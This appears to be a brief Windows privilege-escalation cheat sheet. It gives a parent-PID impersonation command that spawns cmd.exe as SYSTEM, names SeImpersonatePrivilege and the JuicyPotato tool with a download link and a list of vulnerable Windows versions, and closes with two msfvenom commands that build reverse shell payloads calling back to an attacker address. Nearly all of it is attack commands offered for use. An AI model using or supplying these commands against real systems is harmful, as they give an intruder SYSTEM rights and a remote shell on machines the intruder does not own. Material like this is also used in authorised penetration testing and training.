 ImpersonateFromParentPid -ppid 454 -command "C:\Windows\System32\cmd.exe" -cmdargs ""

- -ppid → Specifies the Parent Process ID (the SYSTEM process ID obtained earlier).
- -command → The command to be executed (in this case, cmd.exe).
- -cmdargs → Any additional command arguments (optional).

SeImpersonatePrivilege

JuicyPotato

Link to download

https://github.com/ohpe/juicy-potato

Vulnerable Windows versions

Windows 7 Enterprise
Windows 8.1 Enterprise
Windows 10 Enterprise
Windows 10 Professional
Windows Server 2008 R2 Enterprise
Windows Server 2012 Datacenter
Windows Server 2016 Standard

We then create the payload
[1] Option

msfvenom -p cmd/windows/reverse_powershell lhost=your-ip lport=4545 > shell.bat

[2] Option

msfvenom -p windows/shell_reverse_tcp LHOST=your-ip LPORT=4545 -f exe > shell.exe